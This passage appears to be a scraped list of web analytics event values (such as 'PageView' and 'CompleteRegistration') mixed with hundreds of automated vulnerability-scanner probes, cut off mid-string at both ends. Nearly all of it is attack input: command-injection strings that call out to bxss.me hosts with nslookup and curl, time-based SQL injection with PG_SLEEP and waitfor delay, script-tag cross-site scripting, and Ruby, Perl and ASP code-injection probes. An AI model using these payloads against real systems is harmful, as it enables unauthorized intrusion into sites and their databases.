936709","PageView&n948559=v960687","QzJvbDI4YnY=","${10000172+10000440}","\u0040\u0040kEldi","PageView9650934","m8CCc2p1: RQ40C6yK","'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9278)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9363)\u003C\/ScRiPt>","WNmvpdBd","\"+response.write(9634520*9613269)+\"","'+response.write(9634520*9613269)+'","response.write(9634520*9613269)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbkfcfybaxx64943.bxss.me||curl${IFS}hitbkfcfybaxx64943.bxss.me)",";(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)|(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)&(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)","`(nslookup -q=cname hitygcojpzpuy5ac79.bxss.me||curl hitygcojpzpuy5ac79.bxss.me)`","|(nslookup -q=cname hiteitsyhffri62985.bxss.me||curl hiteitsyhffri62985.bxss.me)","&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&'\\\"`0&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&`'","&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&'\\\"`0&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&`'","$(nslookup -q=cname hitgzdbwveswtfcc60.bxss.me||curl hitgzdbwveswtfcc60.bxss.me)","(nslookup -q=cname hitpyphfvddsyee9ee.bxss.me||curl hitpyphfvddsyee9ee.bxss.me))","|echo ukfhbe$()\\ reuerp\\nz^xyu||a #' |echo ukfhbe$()\\ reuerp\\nz^xyu||a #|\" |echo ukfhbe$()\\ reuerp\\nz^xyu||a #","&echo vjymmk$()\\ jnmtfl\\nz^xyu||a #' &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #|\" &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #","echo rehawd$()\\ zgelcz\\nz^xyu||a #' &echo rehawd$()\\ zgelcz\\nz^xyu||a #|\" &echo rehawd$()\\ zgelcz\\nz^xyu||a #","-1\" OR 5*5=25 or \"Qu8KF6kE\"=\"","-1' OR 5*5=25 or 'WyMNtz5d'='","'A'.concat(70-3).concat(22*4).concat(103).concat(80).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitqm'+'ymxuezlh23692.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(76).concat(113).concat(66)+(require'socket'\nSocket.gethostbyname('hitrq'+'thujwwbw0096e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(70).concat(100).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitme\"+\"iijwxhlm063aa.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfz'.'njpzvhav6fc6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(80).chr(112).chr(73)","\".gethostbyname(lc(\"hitne\".\"kzpoodyndeccf.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(121).chr(87).chr(108).chr(65).\"","'.gethostbyname(lc('hitab'.'wucupccp8ee47.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(81).chr(104).chr(65).'","CompleteRegistrationJgh4sR67')) OR 385=(SELECT 385 FROM PG_SLEEP(15))--","CompleteRegistration0w3sf4xp') OR 814=(SELECT 814 FROM PG_SLEEP(15))--","CompleteRegistrationQsOIJtEU' OR 487=(SELECT 487 FROM PG_SLEEP(15))--","CompleteRegistration5x1eaa50'; waitfor delay '0:0:15' --","CompleteRegistration\"||sleep(27*1000)*uheiyr||\"","CompleteRegistration'||sleep(27*1000)*vtnmkg||'","CompleteRegistration\"&&sleep(27*1000)*vgvwsx&&\"","CompleteRegistration'&&sleep(27*1000)*oocomj&&'","ngrrgx^","\u0040\u0040LjORR","PageViewunh5RGxf'; waitfor delay '0:0:15' --","expr 9000541153 - 982869","CompleteRegistration&n967851=v918104","VWtYc1F3WHdrSVl2dXRNTmtrTFY=","-1\" OR 5*5=25 or \"2xUOCflx\"=\"","-1' OR 5*5=25 or 'LMyXcTNB'='","${9999645+9999760}","CompleteRegistration9449078","'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9607)\u003C\/ScRiPt>","\"+response.write(9554639*9526700)+\"","'+response.write(9554639*9526700)+'","response.write(9554639*9526700)","9dHXIYaa: cRX0AcTP","pwjypUZp","PageViewdErzeOga')) OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewH0DKpTDc') OR 636=(SELECT 636 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&`'","PageViewf8t6IPLg' OR 710=(SELECT 710 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitsowymesjgs20249.bxss.me||curl${IFS}hitsowymesjgs20249.bxss.me)",";(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)|(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)&(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)","`(nslookup -q=cname hitahlivhostf21591.bxss.me||curl hitahlivhostf21591.bxss.me)`","|(nslookup -q=cname hitgbbvmybucj538e1.bxss.me||curl hitgbbvmybucj538e1.bxss.me)","&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&'\\\"`0&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&`'","&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&'\\\"`0&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&`'","$(nslookup -q=cname hitchoabgdcar22e6e.bxss.me||curl hitchoabgdcar22e6e.bxss.me)","(nslookup -q=cname hitwpydhcnnifc43ba.bxss.me||curl hitwpydhcnnifc43ba.bxss.me))","|echo zfgrvi$()\\ xudkab\\nz^xyu||a #' |echo zfgrvi$()\\ xudkab\\nz^xyu||a #|\" |echo zfgrvi$()\\ xudkab\\nz^xyu||a #","&echo eputjj$()\\ phekjt\\nz^xyu||a #' &echo eputjj$()\\ phekjt\\nz^xyu||a #|\" &echo eputjj$()\\ phekjt\\nz^xyu||a #","echo fqhjsd$()\\ uxcalv\\nz^xyu||a #' &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #|\" &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(122).concat(74).concat(104).concat(84)+(require'socket'\nSocket.gethostbyname('hittm'+'xbrxzeqj394a2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(88).concat(100).concat(81)+(require'socket'\nSocket.gethostbyname('hitby'+'noeljlpv3d414.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(86).concat(101).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hituo\"+\"cezvnvjtecbfd.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitkp'.'byjwvagoc2252.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(73)","\".gethostbyname(lc(\"hityy\".\"xkkhzbyeb9b12.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(122).chr(86).\"","'.gethostbyname(lc('hitkb'.'xjhochbt57e7f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(109).chr(82).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9053)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*wbiagd||\"","PageView'||sleep(27*1000)*nxesln||'","PageView\"&&sleep(27*1000)*sbhzhv&&\"","PageView'&&sleep(27*1000)*mjecnd&&'","\u0040\u0040aS96l","expr 9000329259 - 967876","PageView&n998704=v979085","PageViewnlEupIAo'; waitfor delay '0:0:15' --","ZElBcURxQlM=","${10000309+10000328}","PageView9102071","'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9522)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9164)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"nE2o0M3u\"=\"","-1' OR 5*5=25 or '2MB1iEjJ'='","\"+response.write(9897401*9471606)+\"","'+response.write(9897401*9471606)+'","response.write(9897401*9471606)","kTijV5eR: ZroY4WfR","XSa1JyuH","&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcavawvjllz5a109.bxss.me||curl${IFS}hitcavawvjllz5a109.bxss.me)",";(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)|(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)&(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)","`(nslookup -q=cname hitcxsxpltgjk2075c.bxss.me||curl hitcxsxpltgjk2075c.bxss.me)`","|(nslookup -q=cname hitxsehwpiymc4ef8b.bxss.me||curl hitxsehwpiymc4ef8b.bxss.me)","&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&`'","&nslookup -q=cname hitddymbbkvohd11db.bxss.me&'\\\"`0&nslookup -q=cname hitddymbbkvohd11db.bxss.me&`'","$(nslookup -q=cname hityrcuvzbxda2dbd6.bxss.me||curl hityrcuvzbxda2dbd6.bxss.me)","(nslookup -q=cname hitdreqvnnhxsb7ac1.bxss.me||curl hitdreqvnnhxsb7ac1.bxss.me))","|echo aliokb$()\\ ykrneu\\nz^xyu||a #' |echo aliokb$()\\ ykrneu\\nz^xyu||a #|\" |echo aliokb$()\\ ykrneu\\nz^xyu||a #","&echo hodhzs$()\\ zqpwmu\\nz^xyu||a #' &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #|\" &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #","echo hzxirv$()\\ ytduzr\\nz^xyu||a #' &echo hzxirv$()\\ ytduzr\\nz^xyu||a #|\" &echo hzxirv$()\\ ytduzr\\nz^xyu||a #","PageViewMk9eFIFY')) OR 435=(SELECT 435 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hityu'+'fpedzmmp9811e.bxss.me.')[3].to_s)","PageView2ieA73QL') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(119).concat(76).concat(113).concat(83)+(require'socket'\nSocket.gethostbyname('hitrr'+'wcnyqmvo1c193.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(78).concat(113).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitnd\"+\"ajdlgxox0b6ea.bxss.me.\")[3].to_s)+\"","PageViewydI9wCSW' OR 54=(SELECT 54 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkw'.'sjvuskxn02179.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(86).chr(108).chr(72)","\".gethostbyname(lc(\"hitdo\".\"zaihrmygf962f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(82).chr(109).chr(71).\"","'.gethostbyname(lc('hitot'.'vuwwcqsz67cb6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(68).chr(122).chr(86).'","\u0040\u0040Zzqot","PageViewGBOov595'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*hogzda||\"","PageView'||sleep(27*1000)*yozpag||'","PageView\"&&sleep(27*1000)*ggdhsp&&\"","PageView'&&sleep(27*1000)*eeasnp&&'","mgqdcm","-1\" OR 5*5=25 or \"5mZR1WCx\"=\"","-1' OR 5*5=25 or 'aDre0T1s'='","expr 9000837875 - 919129","PageView1KoVrewa')) OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewhZEZBJF8') OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageView&n958251=v943010","\u0040\u0040JCafJ","VkVzTE50ZVM=","PageViewMaYbHbF8' OR 520=(SELECT 520 FROM PG_SLEEP(15))--","${9999548+9999885}","A6zpwDjz: 5UNMijiI","q2XpTSXt","PageView9511939","'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9644)\u003C\/ScRiPt>","\"+response.write(9472411*9486857)+\"","'+response.write(9472411*9486857)+'","response.write(9472411*9486857)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittthmajmchpfb4e8.bxss.me||curl${IFS}hittthmajmchpfb4e8.bxss.me)",";(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)|(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)&(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)","`(nslookup -q=cname hitrmesmrptyc19d8b.bxss.me||curl hitrmesmrptyc19d8b.bxss.me)`","|(nslookup -q=cname hitxtjmehpcem7753b.bxss.me||curl hitxtjmehpcem7753b.bxss.me)","-1\" OR 5*5=25 or \"i3BU4Ouw\"=\"","&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&'\\\"`0&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&`'","&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&'\\\"`0&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&`'","$(nslookup -q=cname hittthxobzlgf6380c.bxss.me||curl hittthxobzlgf6380c.bxss.me)","(nslookup -q=cname hitwhohgfimyw11c6b.bxss.me||curl hitwhohgfimyw11c6b.bxss.me))","|echo nfsqhl$()\\ fupzdz\\nz^xyu||a #' |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #|\" |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #","&echo mhoqkv$()\\ gsyynt\\nz^xyu||a #' &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #|\" &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #","-1' OR 5*5=25 or '4h3njfep'='","echo bjpoib$()\\ abllsm\\nz^xyu||a #' &echo bjpoib$()\\ abllsm\\nz^xyu||a #|\" &echo bjpoib$()\\ abllsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(110).concat(87)+(require'socket'\nSocket.gethostbyname('hitqi'+'qtpdeajj5dfd0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(101).concat(65).concat(119).concat(69)+(require'socket'\nSocket.gethostbyname('hitik'+'utnduuzbd7008.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(88).concat(105).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitlc\"+\"tcpqzvegd13fe.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitid'.'faiedrva35f1b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(103).chr(82)","\".gethostbyname(lc(\"hitcf\".\"npnilnae5fe3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(97).chr(68).\"","'.gethostbyname(lc('hitcr'.'xzxxgeph8219f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(83).chr(115).chr(69).'","CompleteRegistrationPcxaAU82')) OR 466=(SELECT 466 FROM PG_SLEEP(15))--","CompleteRegistrationSxqnsEiP') OR 515=(SELECT 515 FROM PG_SLEEP(15))--","CompleteRegistrationhTWij2oD' OR 660=(SELECT 660 FROM PG_SLEEP(15))--","CompleteRegistrationShQqpKOq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*bujush||\"","PageView'||sleep(27*1000)*anhcld||'","PageView\"&&sleep(27*1000)*gfpxmu&&\"","PageView'&&sleep(27*1000)*juyfzw&&'","expr 9000133214 - 933529","PageView&n946386=v966929","Uk10SGRUNG0=","${9999265+9999119}","PageView9847490","'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9587)\u003C\/ScRiPt>","Uxkedeg0: 8K46HZom","vNnppqkE","\"+response.write(9963304*9181170)+\"","'+response.write(9963304*9181170)+'","response.write(9963304*9181170)","&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittizmnwdyppd8b2a.bxss.me||curl${IFS}hittizmnwdyppd8b2a.bxss.me)",";(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)|(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)&(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)","`(nslookup -q=cname hitzbabroijygec0f1.bxss.me||curl hitzbabroijygec0f1.bxss.me)`","|(nslookup -q=cname hitipeoxydkuwd89e9.bxss.me||curl hitipeoxydkuwd89e9.bxss.me)","&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&'\\\"`0&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&`'","&nslookup -q=cname hiteofquviomh53861.bxss.me&'\\\"`0&nslookup -q=cname hiteofquviomh53861.bxss.me&`'","$(nslookup -q=cname hitdaiolmxyrz4ecb2.bxss.me||curl hitdaiolmxyrz4ecb2.bxss.me)","CompleteRegistration\"||sleep(27*1000)*zkubuu||\"","(nslookup -q=cname hitbjwxarrngm33363.bxss.me||curl hitbjwxarrngm33363.bxss.me))","CompleteRegistration'||sleep(27*1000)*qxfkhu||'","CompleteRegistration\"&&sleep(27*1000)*cuenfy&&\"","CompleteRegistration'&&sleep(27*1000)*upsyam&&'","|echo xgaaqg$()\\ qbfira\\nz^xyu||a #' |echo xgaaqg$()\\ qbfira\\nz^xyu||a #|\" |echo xgaaqg$()\\ qbfira\\nz^xyu||a #","&echo cxustt$()\\ kwvnbw\\nz^xyu||a #' &echo cxustt$()\\ kwvnbw\\nz^xyu||a #|\" &echo cxustt$()\\ kwvnbw\\nz^xyu||a #","cluqch","echo frzutw$()\\ wvsshm\\nz^xyu||a #' &echo frzutw$()\\ wvsshm\\nz^xyu||a #|\" &echo frzutw$()\\ wvsshm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(118).concat(66)+(require'socket'\nSocket.gethostbyname('hityn'+'axbyioii09c57.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hityb'+'yekbidvof830f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(72).concat(106).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hityr\"+\"uzkxzpaq785ec.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithp'.'sijbummc12155.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(117).chr(69)","expr 9000120484 - 968903","\".gethostbyname(lc(\"hitiv\".\"lbsfvpix15dae.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(71).chr(100).chr(68).\"","'.gethostbyname(lc('hitao'.'teayenzk29342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(89).chr(105).chr(70).'","CompleteRegistration&n979143=v930827","a0w5dFBQVTlYVVl4NFFOYzBSZ3E=","${10000349+9999903}","eTGcqSbU: QuxVXpSt","HeYOkPR9","CompleteRegistration9661788","'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9447)\u003C\/ScRiPt>","\"+response.write(9646336*9133375)+\"","'+response.write(9646336*9133375)+'","response.write(9646336*9133375)","&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwxdaxpcfh91340.bxss.me||curl${IFS}hitiwxdaxpcfh91340.bxss.me)",";(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)|(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)&(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)","`(nslookup -q=cname hitzzomdawooq0b6b9.bxss.me||curl hitzzomdawooq0b6b9.bxss.me)`","|(nslookup -q=cname hithzvmjtqiwcdcee1.bxss.me||curl hithzvmjtqiwcdcee1.bxss.me)","&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&'\\\"`0&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&`'","&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&'\\\"`0&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&`'","$(nslookup -q=cname hitgacbvxsjxe80c2c.bxss.me||curl hitgacbvxsjxe80c2c.bxss.me)","(nslookup -q=cname hitmsffxehvin7ce4c.bxss.me||curl hitmsffxehvin7ce4c.bxss.me))","|echo uuxpwc$()\\ qklkqu\\nz^xyu||a #' |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #|\" |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #","&echo squefl$()\\ lrcvvu\\nz^xyu||a #' &echo squefl$()\\ lrcvvu\\nz^xyu||a #|\" &echo squefl$()\\ lrcvvu\\nz^xyu||a #","echo ffuvua$()\\ oanxjw\\nz^xyu||a #' &echo ffuvua$()\\ oanxjw\\nz^xyu||a #|\" &echo ffuvua$()\\ oanxjw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitag'+'damuhtddb4750.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(65).concat(106).concat(88)+(require'socket'\nSocket.gethostbyname('hitpe'+'iblatootefe6c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(90).concat(121).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"uyjcdvla8945f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitlu'.'avcpevwk873e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(69).chr(112).chr(82)","\".gethostbyname(lc(\"hitrz\".\"xvjvdoebd5451.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(122).chr(80).chr(109).chr(78).\"","'.gethostbyname(lc('hityy'.'rfohqlod3bf27.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(79).chr(116).chr(87).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9177)\u003C\/ScRiPt>","\u0040\u0040n3gsI","PageViewZi3tXEMy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vCyGE7QE\"=\"","-1' OR 5*5=25 or 'qF0rqCqt'='","PageView7ycSKwz9')) OR 63=(SELECT 63 FROM PG_SLEEP(15))--","PageViewaJBkmQfh') OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewvQFYKM7i' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*vdanaw||\"","PageView'||sleep(27*1000)*ofyngp||'","PageView\"&&sleep(27*1000)*tzgorz&&\"","PageView'&&sleep(27*1000)*cqylwg&&'","\u0040\u0040TGrsD","yxnogg","expr 9000747833 - 937757","-1\" OR 5*5=25 or \"jOQpK30p\"=\"","-1' OR 5*5=25 or 'hRDJTXat'='","PageView&n932061=v980601","QlVZUmlUeFc=","${9999833+9999467}","CompleteRegistration\"||sleep(27*1000)*jrhswt||\"","CompleteRegistration'||sleep(27*1000)*bcctxm||'","J6B9l8E6: 8ErHUfqq","CompleteRegistration\"&&sleep(27*1000)*quelfj&&\"","nMcg9fJM","PageView9420082","CompleteRegistration'&&sleep(27*1000)*jllzmf&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9113)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9838)\u003C\/ScRiPt>","\"+response.write(9228971*9823380)+\"","CompleteRegistrationS1PD0lhM')) OR 728=(SELECT 728 FROM PG_SLEEP(15))--","'+response.write(9228971*9823380)+'","response.write(9228971*9823380)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&`'","CompleteRegistration4nEOamhs') OR 946=(SELECT 946 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitiujdlojfbt91324.bxss.me||curl${IFS}hitiujdlojfbt91324.bxss.me)",";(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)|(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)&(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)","`(nslookup -q=cname hitxrzzznakkzb5949.bxss.me||curl hitxrzzznakkzb5949.bxss.me)`","CompleteRegistrationJ1p5jF43' OR 839=(SELECT 839 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitzvgutvdpjz49f15.bxss.me||curl hitzvgutvdpjz49f15.bxss.me)","&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&'\\\"`0&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&`'","&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&'\\\"`0&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&`'","CompleteRegistrationTfvsHy8t'; waitfor delay '0:0:15' --","$(nslookup -q=cname hiteogqvqhdfz95cea.bxss.me||curl hiteogqvqhdfz95cea.bxss.me)","(nslookup -q=cname hitpzrfrqqiyl664f4.bxss.me||curl hitpzrfrqqiyl664f4.bxss.me))","\u0040\u00406cnP4","|echo fzrpea$()\\ lyaqxy\\nz^xyu||a #' |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #|\" |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #","&echo yzsulh$()\\ fecjzk\\nz^xyu||a #' &echo yzsulh$()\\ fecjzk\\nz^xyu||a #|\" &echo yzsulh$()\\ fecjzk\\nz^xyu||a #","echo mxmvmm$()\\ vgxizf\\nz^xyu||a #' &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #|\" &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #","expr 9000715867 - 968305","PageViewMOLf2DnT'; waitfor delay '0:0:15' 